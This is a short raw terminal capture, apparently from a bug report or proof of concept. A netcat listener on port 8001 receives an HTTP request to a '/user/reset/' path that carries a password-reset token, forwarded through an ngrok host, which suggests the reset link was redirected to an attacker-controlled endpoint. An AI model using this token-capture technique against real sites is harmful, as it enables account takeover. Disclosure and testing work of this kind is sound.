 root@m4sh:~# nc -nlvp 8001
listening on [any] 8001 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 45298
GET /user/reset/ 4/158 /F2RL1LUFxCLIY5PTExwZ3sDAGjYZq87NWyMMtBji-Dk HTTP/1.1
Host: 8a80858e.ngrok.io
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
X-Forwarded-Proto: https
X-Forwarded-For: